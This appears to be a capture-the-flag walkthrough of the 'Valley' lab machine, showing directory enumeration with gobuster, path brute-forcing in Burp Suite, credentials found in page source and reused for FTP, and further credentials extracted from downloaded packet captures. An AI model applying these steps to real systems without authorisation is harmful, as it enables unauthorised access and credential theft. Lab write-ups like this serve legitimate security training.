
Let’s start Gobuster and see what all directories we have on the website.

gobuster dir -u http://<Machine_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 2>/dev/null

5. gobuster on main


Initial Foothold on Valley


So, we got 3 pages. Let’s visit them and see what we have there. I visited the /gallery page and got some images on the webpage.

6. gallery


I checked the source code of the page for some juicy information and got another endpoint /static/ followed by numbers like shown below.

7. Source code gallery

Now I thought of brute forcing the numbers with the help of a two digit number list. So, I used Burp Suite for it. I selected the position as the number after /static/ and used the numbers list as the payload.

8. Burp Options


As I started the attack, I received something informative on /00 as follows:

9. 00


There is a login page at /dev1243224123123/ directory path which says “Valley Photo Co. Dev Login

10. Login page


Let’s check out the source code of the login page to get some juicy information. Yeahhhh!!! We got credentials in the source code for a siemDev user.

11. Creds

Let’s use the credentials to login at the HTTP page, SSH or FTP.


I started with the login page and here I got some hints about FTP service.

12.1 http login note


We got a note related to FTP service and also we can reuse the same credential to login FTP as the user has reused the same password.

12. FTPlogin


After getting logged-in, we got three pcapng files which we can download with the mget command.

13 ftp files download


Let’s analyze the files using Wireshark.

I tried to get some juicy information from the capture files but got nothing useful from siemHTTP1.pcapng and siemFTP.pcapng. And from siemHTTP2.pcapng, I got some credentials again.

14. Pass from pcapng

